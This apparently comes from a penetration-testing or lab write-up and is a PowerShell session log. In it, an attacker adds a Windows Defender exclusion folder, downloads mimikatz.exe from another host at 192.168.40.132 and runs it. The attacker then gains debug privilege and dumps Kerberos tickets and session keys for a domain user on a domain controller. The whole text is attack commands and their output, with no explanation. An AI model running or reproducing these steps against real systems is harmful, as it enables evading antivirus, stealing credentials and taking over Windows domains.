 PS C:\> Add-MpPreference -ExclusionPath "C:\tools"
PS C:\> (new-object net.webclient).downloadfile('http://192.168.40.132/mimikatz.exe', 'c:\tools\mimikatz.exe')
PS C:\> C:\tools\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::tickets

Authentication Id : 0 ; 188881 (00000000:0002e1d1)
Session           : Interactive from 1
User Name         : JBettis
Domain            : YEE
Logon Server      : DC01
Logon Time        : 7/15/2020 11:37:02 AM
SID               : S-1-5-21-1206483439-1090059562-2229568298-1131

         * Username : JBettis
         * Domain   : YEE.WTF
         * Password : (null)

        Group 0 - Ticket Granting Service
         [00000000]
           Start/End/MaxRenew: 7/15/2020 11:38:39 AM ; 7/15/2020 9:37:01 PM ; 7/22/2020 11:37:01 AM
           Service Name (02) : ProtectedStorage ; DC01.yee.wtf ; @ YEE.WTF
           Target Name  (02) : ProtectedStorage ; DC01.yee.wtf ; @ YEE.WTF
           Client Name  (01) : JBettis ; @ YEE.WTF
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
           Session Key       : 0x00000012 - aes256_hmac
             ea10f07698624867eb42f7418f7348ded8fb1844aa2c5d2171fc437e7f119d92
           Ticket            : 0x00000012 - aes256_hmac       ; kvno = 3        [...]
         [00000001]
           Start/End/MaxRenew: 7/15/2020 11:38:39 AM ; 7/15/2020 9:37:01 PM ; 7/22/2020 11:37:01 AM
           Service Name (02) : cifs ; DC01.yee.wtf ; @ YEE.WTF
           Target Name  (02) : cifs ; DC01.yee.wtf ; @ YEE.WTF
           Client Name  (01) : JBettis ; @ YEE.WTF
           Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;